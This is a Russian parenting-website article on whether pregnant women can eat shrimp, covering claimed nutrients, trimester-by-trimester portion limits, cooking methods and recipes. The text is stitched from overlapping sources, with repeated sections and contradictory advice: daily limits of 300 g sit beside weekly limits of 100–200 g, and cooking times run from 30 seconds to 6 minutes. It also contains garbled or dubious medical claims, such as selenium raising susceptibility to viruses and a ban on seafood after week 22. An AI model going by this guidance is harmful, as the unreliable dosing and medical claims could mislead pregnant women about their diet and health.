<li>Фосфор является легкоусвояемым элементом. Благодаря ему можно сохранить целостность костных тканей. Умеренная доза фосфора способствует укреплению зубной эмали.</li>
<li>Элемент калий делает сердце крепче за счет регулировки работоспособности его клапанов.</li>
<li>Селен благоприятно влияет на общее оздоровление тела и повышает восприимчивость организма к вирусам и микробам. Вещество селен блокирует негативное воздействие от свободных радикалов.</li>
<li>Тетратерпены и тетратерпеноиды – регенерирующие антиоксиданты. Они восстанавливают прочность и эластичность сосудистой системы. За счет укрепления сосудистой системы уменьшается риск образования тромбов.</li>
</ol>
<p>Негативные стороны креветочного мяса</p>
<p>Креветка относится к группе ракообразных. Эти организмы способны поглощать небольшие дозы тяжелых металлов, например, ртуть. Креветки морские для беременных лучше покупать в специализированных местах, где продают рыбу и другие морепродукты.</p>
<p>Вредные свойства креветок:</p>
<ul>
<li>в них присутствует холестерол – соединение, повышающее холестерин в лимфе;</li>
<li>фермерские креветочные виды содержат вредные вещества, потому что их выращивают на искусственных препаратах;</li>
<li>пойманные креветки в неизвестном месте могут быть насыщены вредными соединениями и тяжелыми металлами являются опасными для будущих матерей;</li>
<li>чрезмерное употребление креветочного мяса может стать причиной аллергии, так как любые сорта креветок – это аллергены для беременных и кормящих.</li>
</ul>
<h3><span id="i-12">Первый триместр</span></h3>
<p>Если будущая мать решает рискнуть и все-таки внести в свой рацион креветочного мяса в первом триместре, то ей рекомендуется соблюдать нормы безопасности. В сутки нельзя превышать порцию креветок размером в 300 грамм. Кушать их лучше не каждый день, а 1–2 раза в 7 дней. Избыток белка и других ценных химических соединений приводит к проблемам с печенью и почками. Женский организм, вынашивающий ребенка на ранних сроках, нуждается в железе, фосфоре, меди, цинке и других ценных веществах.</p>
<h3><span id="i-13">Второй триместр</span></h3>
<p>На данном этапе беременности ситуация несколько другая, нежели в первые недели вынашивания плода. Ценные химические элементы в морских креветках необходимы не только женскому организму. В небольших количествах этот продукт окажет пользу малышу в утробе. Актуальная порционная норма на втором триместре – это не более 300 грамм креветочного мяса в сутки.</p>
<p>Если у продукта вышел срок годности, а человек съел такие креветки, то впоследствии могут возникнуть неприятности со здоровьем вплоть до сильных отравлений и анафилактического шока</p>
<p>
Важно покупать креветочное мясо в упаковке со сроком годности и датой изготовления
</p>
<p>
Употребление креветок на ранних сроках беременности</p>
<h3><span id="i-14">Третий триместр</span></h3>
<p>Отдавать предпочтения креветкам в этот период можно, только если у женщины нет аллергических реакций на продукт. На последних сроках актуально адекватное употребление жирных кислот и полинасыщенных жиров. Кушать морепродукты лучше не более 2–3 раз в неделю.</p>
<p>Риск развития аллергии у ребенка возникает перед родами на 8–9 месяце. На третьем триместре желательно не экспериментировать и кушать их в малых количествах. В случае, если до беременности рецепты из креветочного мяса не приносили никакого вреда, то такой компонент можно без опасения добавить в еженедельный рацион.</p>
<h2><span id="i-15">Разрешено ли употреблять креветки во время интересного положения</span></h2>
<p>На этот счет мнения специалистов очень разнятся. Одни считают, что если раньше женщина употребляла морские продукты, то в период вынашивания малыша она спокойно может лакомиться этим блюдом.</p>
<p>Но что делать, если раньше креветки ни разу не пробовали, а во время беременности очень хочется? Можно ли беременным креветки в этом случае? Попробовать лакомство можно, но совсем немного, и проследить за своей реакцией. Не стоит злоупотреблять морепродуктами и налегать на блюдо из креветок без меры. Разрешенным считается употребление от 100 до 200 грамм продукта в неделю, именно это количество позволит насытить организм нужными микроэлементами и не навредит малышу.</p>
<p>Если морепродукт не хочется, не стоит его кушать вообще. Вполне можно обойтись другой пищей. Ни в коем случае не стоит насильно употреблять в пищу это лакомство, это может привести к несварению желудка и отравлению.</p>
<h2><span id="i-16">Полезны ли креветки в период беременности?</span></h2>
<p>До наступления беременности вы, наверняка, употребляя креветки и другие морепродукты, ничуть не волновались о каких-то последствиях. Но с наступлением «интересного положения» все изменилось. И прежде, чем что-то отправить в рот, вы десять раз подумаете: а стоит ли, не навредит ли это малышу?</p>
<p>Если раньше у вас не было никаких негативных реакций на креветки, то не сомневайтесь, ничего сверхъестественного не будет и сейчас. Смело употребляйте в пищу, но, разумеется, в меру, прислушиваясь к своему организму и ощущениям. Креветки вовремя беременности можно. Любой врач скажет вам тоже самое – питание будущей матери должно быть разнообразным и насыщенным.</p>
<p>В чем состоит польза этого продукта?</p>
<ul>
<li>Креветки богаты на белки, железо и различные кислоты, а также содержат много полезных микроэлементов;</li>
<li>Их употребление положительно влияет на формирование косточек будущего малыша, делает их крепкими и гибкими, позитивно влияет и на формирование нервной системы, головного мозга (о том, как развивается малыш, на протяжении беременности, читайте в статье Развитие ребенка в утробе матери&gt;&gt;&gt;);</li>
<li>При всей своей пользе продукт быстро переваривается, является легкой пищей и при этом еще насыщает йодом, что так хорошо в нашей, не совсем благоприятной экологической обстановке;</li>
<li>Особенно полезны морепродукты в городской среде, там, где всегда наблюдается нехватка кислорода и большое негативное влияние промышленной среды.</li>
</ul>
<p>
Внимание! Польза креветок при беременности будет актуальна только в том случае, если вы правильно их приготовите. Полусырое блюдо, недостаточная термическая обработка могут привести к отравлению
</p>
<h2><span id="i-17">Польза морепродуктов для беременных</span></h2>
<p>В магазинах огромное разнообразие даров моря: рыба, креветки, осьминоги, мидии, крабы и кальмары. Блюда из них не только вкусные и оригинальные, но и полезные. Продукты обладают следующими качествами:</p>
<ol>
<li>Содержат в составе полезные микроэлементы.</li>
<li>Йод.</li>
<li>Фтор.</li>
<li>Фосфор.</li>
<li>Калий улучшает работу сердечно-сосудистой системы.</li>
<li>Медь.</li>
<li>Цинк.
</li>
<li>
Белки.</li>
<li>Имеют низкую жирность.</li>
<li>Улучшают кровоток.</li>
<li>Селён повышает иммунитет.</li>
<li>Способствуют процессу пищеварения и повышению аппетита.</li>
</ol>
<p>
Полезные вещества в морепродуктах сохраняются только при правильной термической обработке, поэтому необходимо тщательно соблюдать правила приготовления.  </p>
<p>Систематическое употребление креветок в период беременности стабилизирует работу пищеварения, укрепляет кости роженицы, поспособствует правильному формированию скелета и нервной трубки плода.</p>
<h2><span id="i-18">Как готовить креветки</span></h2>
<p>Мясо креветок не употребляют в сыром виде, основной способ их приготовления – варка. При этом готовить его нужно правильно, чтобы оно получилось вкусным и нежным.</p>
<p> Как готовить креветки</p>
<p>Советы по приготовлению:</p>
<ol>
<li>Сырой замороженный продукт не нужно размораживать. Моллюсков сразу бросают в кипящую слегка подсоленную воду. Варят их не более 6 мин, показателем готовности считается тот момент, когда рачки всплыли на поверхность.</li>
<li>Если моллюски были уже отварены, а потом заморожены, то в кипящей воде их держат не более 1 мин.</li>
<li>После приготовления креветок рекомендуется оставить их в кастрюле еще на 10 мин, чтобы они протомились.</li>
<li>Готовый деликатес выкладывают на тарелку, сбрызгивают оливковым маслом, также можно добавить немного лимонного сока, тогда вкус мяса раскроется во всем его многообразии.</li>
<li>Подают креветок с зеленью, орехами или овощами.</li>
</ol>
<p>
Обратите внимание, деликатес не подлежит хранению после приготовления, мясо теряет свои вкусовые качества, поэтому рекомендуется отваривать столько креветок, сколько предполагается их употребить. Диетологи советуют подавать креветок на обед, однако в качестве ингредиента в салатах их можно употреблять и на ужин
</p>
<h2><span id="i-19">Как варить креветки?</span></h2>
<p>Для приготовления креветок важна их свежесть, а вот размер на вкусовые качества никак не влияет. Качественная креветка всегда будет с равномерным окрасом, загнутым хвостиком и блестящим панцирем.</p>
<p>Варятся креветки неочищенными, так как шкурка позволит соку остаться на месте. В кастрюлю налейте воду и доведите её до кипения, вода должна быть солёной. Для аромата добавьте несколько листочков лавра. Больше специй не нужно, это перебьет вкус креветок.</p>
<p>По времени креветки варить нужно быстро от слова совсем. Как только вода закипит снова, сразу выключаем огонь.</p>
<p>Королевская и тигровая креветки варятся 30 секунд, переваренное мясо будет напоминать резину.</p>
<p>Сразу после того как вы сняли кастрюлю с огня, окуните креветки в воду со льдом.</p>
<p>Варить креветки совсем не сложно, после варки их можно кушать просто с соусом или сделать салат с креветками.</p>
<p>Кушать беременным готовые морские коктейли нежелательно, так как в их составе зачастую присутствуют уксус, специи, химические добавки типа усилителей вкуса.</p>
<h2><span id="i-20">В каком виде беременным лучше употреблять креветки?</span></h2>
<p>Во-первых, при беременности креветки не рекомендуется употреблять в сыром виде, вместе с острыми приправами, а также слишком часто или в больших порциях. Во-вторых, блюда из морепродуктов не стоит хранить в холодильнике слишком долго, т.к. после повторной заморозки ракообразные утрачивают свои полезные свойства.</p>
<p>Идеальный вариант употребления – это легкие салаты с отваренными креветками, овощами или фруктами. Это позволит снизить уровень холестерина и принесет больше пользы организму матери. Морской деликатес отлично сочетается с яблоками, листьями салата, шпинатом, брокколи, зеленым горошком, свежими огурцами и морковью.</p>
<p>Варить креветки следует не более 3-5 минут после кипения. Если передержать, мясо станет более жестким и безвкусным. Перед приготовлением креветки необходимо тщательно промыть теплой водой, чтобы избавиться от грязи и льда.</p>
<p>Варить морепродукты можно как со специями, так и без них. Главное — не переборщить с пряностями, поскольку они перебивают вкус и аромат морского деликатеса.</p>
<p>Определить готовность можно по цвету панциря, который станет более прозрачным, а также по всплытию тушек на поверхность воды. Когда это произошло, креветки необходимо переложить в дуршлаг и сцедить воду.</p>
<p>В качестве гарнира к вареным креветкам идеально подойдет вареный рис. Его можно приправить соевым или томатным соусом.</p>
<h2><span id="i-21">Польза креветок для беременных</span></h2>
<p>Креветки считаются низкокалорийным деликатесом, т.к. практически не содержат жира. Кроме того, в них присутствуют полезные вещества:</p>
<ul>
<li>минералы (железо, цинк, калий, кальций, фосфор, магний, медь, йод);</li>
<li>витамины групп B, A, E, K, C;</li>
<li>Омега-3 ненасыщенные жирные кислоты.</li>
</ul>
<p>Креветки считаются ценным и полезным продуктом, особенно на ранних сроках беременности. Они помогают:</p>
<ul>
<li>быстро утолить голод и придать ощущение сытости на долгое время;</li>
<li>укрепить иммунитет;</li>
<li>снизить риск развития патологий у плода;</li>
<li>предотвратить анемию, авитаминоз, проблемы со щитовидной железой;</li>
<li>увеличить эластичность сосудов, снизить риск развития тромбов.</li>
</ul>
<p>Также богатый минеральный состав позволяет сохранить красоту волос и ногтей, быстро увеличить количество циркулирующей крови в организме женщины и ребенка, сохранить в хорошем состоянии зубы и предотвратить развитие заболеваний желудочно-кишечного тракта. Креветки эффективны в профилактике недугов прямой кишки, которые нередко могут беспокоить будущих мам.</p>
<h2><span id="i-22">Симптомы анемии при беременности</span></h2>
<p>При дефиците железа при беременности наблюдаются следующие симптомы:</p>
<ul>
<li>Постоянная слабость, возможны обмороки.</li>
<li>Головокружение.</li>
<li>Бледная, сухая, шелушащаяся кожа.</li>
<li>Бледные слизистые (губы, веки и т. д.).</li>
<li>Подавленное настроение, раздражительность, сонливость.</li>
<li>Тахикардия (сердце часто бьется – больше 90 ударов в минуту).</li>
<li>Ломкие ногти с белыми пятнами.</li>
<li>Ломкие, тусклые волосы с секущимися кончиками.</li>
<li>Нестандартные вкусовые предпочтения (например, когда хочется есть мел или песок).</li>
</ul>
<p>Если уровень гемоглобина снижается постепенно, то будущая мама долгое время может чувствовать себя хорошо, хотя проблема все-таки существует</p>
<p>
Поэтому важно регулярно сдавать все анализы, которые назначают при беременности. Анемию выявит общий анализ крови
</p>
<h2><span id="i-23">Меры предосторожности</span></h2>
<p>Несмотря на пользу креветок, налегать на них постоянно не стоит. Рекомендуется питаться ими не более трех раз за семь дней. Оптимальная суточная норма – около ста пятидесяти грамм.</p>
<p>
На последних месяцах беременности (3 триместр) стоит максимально уменьшить порции. Хоть креветки и не являются сильным аллергеном, они могут развить у дитя в утробе аллергию.
</p>
<p>Если вы никогда не пробовали креветки до беременности, лучше не экспериментировать. Если они спровоцируют аллергическую реакцию, которую вы раньше не могли выявить, последствия окажутся плачевными.</p>
<p>Так как нормальные цвета креветки – от розового до оранжевого, любые отклонения означают, что продукт стоит выкинуть. Вот несколько признаков, указывающих на неудачную покупку:</p>
<ol>
<li>
Темная голова. Здесь все просто – креветка отличается низким качеством, ведь она испорчена.</li>
</ol>
<p>Черные лапки. Это явление может говорить о старости креветки.</p>
<p>
Желтоватые пятна и бугорки. Это очень плохой признак – креветку пытались «омолодить» специальным раствором, который удаляет черноту.</p>
<p>
Белые пятна и полосы. Избавляйтесь от продукта, ведь он переморожен.</p>
<p>
Сухой панцирь. Обычно он бывает таким у слишком взрослых особей, которых не нужно есть.
</p>
<p>
Обращайте внимание и на производителя. Помните – хорошая фирма, уверенная в своем товаре, не станет прятать его в непрозрачную упаковку
</p>
<p>Если из-за цвета пакета не видно креветок, не приобретайте их. </p>
<p>Получается, что креветки очень хороши для употребления при «интересном» положении. Это допустимое и полезное лакомство для беременных.</p>
<p>Если вы не позабудете об основных принципах приема в пищу этого морепродукта, не ожидайте никаких неприятностей.</p>
<h2><span id="i-24">Меры предосторожности</span></h2>
<p>Несмотря на пользу креветок, на них не стоит налегать. На последних месяцах и вовсе стоит отказаться от этого лакомства, так как оно может вызвать аллергию у малыша.</p>
<p>Покупать нужно только качественные морепродукты:</p>
<ul>
<li>Темная или коричневая голова свидетельствует о том, что креветка очень плохого качества (испорчена).</li>
<li>Черные лапки свидетельствуют о старости продукта.</li>
<li>Желтые пятна говорят о том, что креветку пытались омолодить специальными растворами.</li>
<li>Если у креветок прямые хвостики – замораживали мертвые экземпляры.</li>
<li>О перемороженности продукта говорят белые пятна и полосы.</li>
</ul>
<p>
При покупке продукта нужно обратить внимание и на упаковку: если внутри снег, то продукт размораживали и замораживали снова. Этот экзотический деликатес, кроме полезных минеральных веществ, может содержать токсины и металлы
</p>
<p>
Именно поэтому важно выбирать только качественный продукт и знать меру в еде
</p>
<p>Этот экзотический деликатес, кроме полезных минеральных веществ, может содержать токсины и металлы</p>
<p>
Именно поэтому важно выбирать только качественный продукт и знать меру в еде
</p>
<h2><span id="i-25">Креветки: рецепты для будущих мамочек</span></h2>
<p>В кулинарном блокноте Итс Кидс есть несколько отличных рецептов с креветками, простых в приготовлении и полезных для беременных женщин. Предлагаем их приготовить .</p>
<ul>
<li>отварные креветки – 150 грамм;</li>
<li>помидор – 1 штука;</li>
<li>натуральный йогурт – пару столовых ложек;</li>
<li>авокадо – 1/2;</li>
<li>огурец – 1 штука;</li>
<li>соль, прованские травы – по вкусу.</li>
</ul>
<p>Помидор, огурец и авокадо нарезаем удобными кусочками. Смешиваем всё вместе с очищенными креветками. Заправляем салат йогуртом и специями.</p>
<h3><span id="i-26">Креветочный суп</span></h3>
<ul>
<li>креветки – 200 грамм;</li>
<li>плавленый сырок сливочный – 1 штука;</li>
<li>брокколи – 100 грамм;</li>
<li>морковь – 1 штука;</li>
<li>зелень – по вкусу;</li>
<li>соль – по вкусу.</li>
</ul>
<ol>
<li>Поставьте кипятить воду. Пока она закипит, промойте овощи, и нарежьте их крупными кусками.</li>
<li>В подсоленную воду бросьте овощи, вариться брокколи и морковка будут 25 минут.</li>
<li>Креветки отварите отдельно.</li>
<li>Когда овощи сварились, слейте часть бульона, он нам пригодится. Пюрируйте овощи блендером, добавьте к ним сливочный сырок. Добавьте немного овощного бульона и продолжайте пюрировать до получения однородности супа.</li>
<li>Полученное пюре нужно прокипятить пять минут.</li>
<li>Подавать порционно с креветками и зеленью.</li>
</ol>
<h2><span id="i-27">Разрешено ли беременным употреблять в пищу креветки?</span></h2>
<p>Беременным употреблять в пищу креветки разрешено в том случае, если ранее от них не случалось побочных реакций организма. Даже если будущая мама сильно любит употреблять этот деликатес и делает это в любых количествах, то всеже стоит знать меру и не переедать.</p>
<p>Кушать креветки нужно только тогда, когда организм в них действительно нуждается и женщина испытывает большое желание их употребить. Если женщина никогда ранее не проявляла интерес к морепродуктам, а на фоне ожидания ребенка вдруг резко захотела их, то не следует набрасываться на деликатес и употреблять его в безмерных количествах. Желательно для начала провести небольшой тест на усвоение, скушав 3 креветки за раз и выждав около суток.</p>
<p>По истечение этого срока можно делать вывод о том, стоит ли начинать кушать креветки или они все же не совсем радужно воспринимаются организмом</p>
<p>
Женщине важно чувствовать малейшие изменения в своем организме, чтобы делать адекватные выводы по употреблению того или иного количества морепродуктов
</p>
<p>
На самом деле медики не запрещают морепродукты будущим мамам, но акцентируют внимание на покупке качественного товара, правильной его термической обработке и умеренных порциях. После 22 недели внутриутробного развития от употребления креветок, при насыщении ими организма ранее, можно отказаться вовсе
</p>
<p>Как правило на этом сроке все полезные элементы уже получены в достатке и организм ни матери, ни малыша уже не нуждается в дополнительном обогащении. У зародыша к этому периоду уже сформируется собственная иммунная система, поэтому в рационе мамы крайне нежелательны продукты, которые могут спровоцировать аллергическую реакцию. </p>
<h2><span id="i-28">Можно ли есть креветки при беременности</span></h2>
<p>Если будущая мать не имеет противопоказаний, индивидуальной непереносимости, то креветки в гестационный период разрешается кушать. Главное, чтобы продукт был свежий и правильно приготовлен.</p>
<p>Чтобы продукт не навредил, необходимо соблюдать следующие правила:</p>
<ul>
<li>приобретать только в проверенных магазинах;</li>
<li>отказаться от готовых магазинных блюд с морепродуктами;</li>
<li>при чрезмерном употреблении в организме накапливается тяжёлый метал, что представляет опасность для человека;</li>
<li>содержат холестерин, который вреден для здоровья в больших количествах, поэтому не нужно злоупотреблять;</li>
<li>исключить из рациона, если блюдо вызывает неприятные ощущения.</li>
</ul>
<p>
Нельзя принимать в пищу консервированные креветки, которые были открыты несколько дней назад или же при нарушении целостности упаковки. </p>
<h3><span id="i-29">На ранних сроках</span></h3>
<p>Первый триместр – важный период. Происходит формирование и закладка внутренних органов, систем жизнеобеспечения.</p>
<p>
Любое негативное влияние может отрицательно отразиться на ребёнке, поэтому в это время важно тщательно следить за рационом, чтобы продукты были качественные и имели в составе витамины и полезные вещества. Беременная женщина не должна злоупотреблять продуктом
</p>
<p>Достаточно небольшой порции 100-150 грамм креветок пару раз в неделю. Это поспособствует насыщению организма железом, йодом, фосфором и другими микроэлементами. Врачи считают, что морепродукты в этом периоде укрепляют организм и являются профилакторий преждевременных родов</p>
<p>Беременная женщина не должна злоупотреблять продуктом. Достаточно небольшой порции 100-150 грамм креветок пару раз в неделю. Это поспособствует насыщению организма железом, йодом, фосфором и другими микроэлементами. Врачи считают, что морепродукты в этом периоде укрепляют организм и являются профилакторий преждевременных родов.</p>
</p>
<p>Если после употребления, женщина почувствовала дискомфорт и неприятные симптомы, то следует исключить продукт из рациона. </p>
<h3><span id="i-30">На поздних сроках</span></h3>
<p>Диетологи рекомендуют воздержаться от употребления морепродуктов после 22 недели беременности. К этому времени у ребёнка формируется собственная иммунная система и у него может возникнуть аллергия.</p>
<h2><span id="i-31">В каком виде беременным лучше употреблять креветки?</span></h2>
<p>Во-первых, при беременности креветки не рекомендуется употреблять в сыром виде, вместе с острыми приправами, а также слишком часто или в больших порциях. Во-вторых, блюда из морепродуктов не стоит хранить в холодильнике слишком долго, т.к. после повторной заморозки ракообразные утрачивают свои полезные свойства.</p>
<p>Идеальный вариант употребления – это легкие салаты с отваренными креветками, овощами или фруктами. Это позволит снизить уровень холестерина и принесет больше пользы организму матери. Морской деликатес отлично сочетается с яблоками, листьями салата, шпинатом, брокколи, зеленым горошком, свежими огурцами и морковью.</p>
<p>Варить креветки следует не более 3-5 минут после кипения. Если передержать, мясо станет более жестким и безвкусным. Перед приготовлением креветки необходимо тщательно промыть теплой водой, чтобы избавиться от грязи и льда.</p>
<p>Варить морепродукты можно как со специями, так и без них. Главное – не переборщить с пряностями, поскольку они перебивают вкус и аромат морского деликатеса.</p>
<p>Определить готовность можно по цвету панциря, который станет более прозрачным, а также по всплытию тушек на поверхность воды. Когда это произошло, креветки необходимо переложить в дуршлаг и сцедить воду.</p>
<p>В качестве гарнира к вареным креветкам идеально подойдет вареный рис. Его можно приправить соевым или томатным соусом.</p>
<h2><span id="i-32">Как и где хранить в домашних условиях</span></h2>
<p>Обычно морепродукты продаются в замороженном виде, и, принеся их домой, следует немедленно поместить их в морозильную камеру, если вы не планируете сразу готовить. В замороженном виде морепродукты могут храниться довольно долго, но при разморозке стоит в кратчайшие сроки приступать их приготовлению.</p>
<p>
Важно!Приобретайте морепродукты только в магазинах, отдавайте предпочтение проверенным производителям. Если есть возможность, узнайте, где были выловлены ракообразные, так как они накапливают в себе тяжелые металлы и радионуклиды
</p>
<p>Вареные морепродукты рекомендуется сразу же съедать, не стоит отправлять их в холодильник и хранить там в таком виде. Они утратят свои вкусовые и полезные качества, быстро испортятся </p>
<p>
Покупая деликатес, обращайте внимание на дату изготовления и срок годности — они всегда указан на упаковке
</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="6127">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/spinat-pri-beremennosti.html' class='title'>Польза и вред гречки при беременности</a>

		<div class="text">
			Как лечат изжогу?


	 Главный принцип лечения изжоги вне зависимости от причины ее появления – модификация...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/mozno-li-beremennym-redisku.html' class='title'>Польза и вред редиски при беременности</a>

		<div class="text">
			Рецепты с содержанием редиса

С редисом идеально сочетаются продукты с нейтральным вкусом, оттеняющие...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/mozno-li-mineralku-beremennym.html' class='title'>Польза и вред минеральной воды при беременности</a>

		<div class="text">
			Можно ли использовать рентген и обезболивание

Влияет ли излучение на беременность при кариесе, как защитить...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/mozno-li-beremennym-ostroe.html' class='title'>Рыба при беременности: польза, вред и сколько можно есть?</a>

		<div class="text">
			Роды

Даже если будущая мать готовилась к наступлению родовых схваток и с нетерпением ждала этого момента,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/ogurcy-pri-grudnom-vskarmlivanii.html' class='title'>Можно ли кушать кукурузу при грудном вскармливании: ее польза и вред для здоровья</a>

		<div class="text">
			Введение кукурузы в рацион

Когда же можно в первый раз после родов попробовать кукурузу? Во время грудного...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/syr-s-kakogo-vozrasta-mozno-davat-rebenku.html' class='title'>Твердый сыр для детей: польза и вред</a>

		<div class="text">
			Какие виды сыра можно ребенку?

Освещая вопрос, какой сыр можно давать ребенку, прежде всего, хочется...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/s-kakogo-vozrasta-mozno-smetanu-detam.html' class='title'>Сметана ребенку: польза и вред</a>

		<div class="text">
			Врачебное мнение

Сотрудник кафедры питания детей и подростков Российской Академии Наук, диетолог Лариса...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/mozno-li-beremennym-pivo.html' class='title'>Можно ли беременным пиво: польза и вред</a>

		<div class="text">
			Безопасные нормы

Существуют проверенная и безопасная норма употребления пива при беременности. Именно:...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/fruktoza-glikemiceskij-indeks.html' class='title'>Кэроб: польза и вред, химический состав, правила хранения</a>

		<div class="text">
			Употребляйте продукты с высоким содержанием клетчатки

Продукты на основе клетчатки полезны людям с диабетом,...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/mozno-li-beremennym-krevetki.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://kultprosvetmag.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='6127' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/rody-v-36-nedel-forum-otzyvy.html' class='thumb hexed'>
							<img src="https://kultprosvetmag.ru/wp-content/uploads/cache/3d3fe6102ecd88c3edb2a04243ceb39a-180x180-6a55a265.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rody-v-36-nedel-forum-otzyvy.html' class='title'>36 неделя беременности: узи плода на 36 неделе</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/labkovskij-o-detah.html' class='thumb hexed'>
							<img src="https://kultprosvetmag.ru/wp-content/uploads/cache/main-180x180-84bce638.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/labkovskij-o-detah.html' class='title'>10 принципов воспитания детей от михаила лабковского</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/so-skolki-let-mozno-pit-kofe-detam.html' class='title'>Можно ли детям пить кофе? вред и польза кофе для ребёнка</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/menu-rebenka-11-mesacev-na-grudnom.html' class='title'>Питание ребенка в 11 месяцев: составляющие рациона и основные правила</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/privivka-r2-adsm-cto-eto.html' class='title'>Вакцинация детей</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/hokkejnye-skoly-sankt-peterburga.html' class='title'>Хоккей в санкт-петербурге</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/massaz-rebenku-3-mesaca-svoimi-rukami-video.html' class='title'>Лечебная физкультура для детей до 1 года</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/perelet-na-samolete-vo-vrema-beremennosti.html' class='title'>Правила перелета самолетом во время беременности</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pervoe-uzi-posle-eko.html' class='title'>Значимость первого узи после эко</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/propalo-moloko-u-kormasej-cto-delat.html' class='title'>Блог</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>kultprosvetmag<span>ru</span></a>
													<div class="slogan">Журнал о детях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://kultprosvetmag.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86831307, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86831307" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
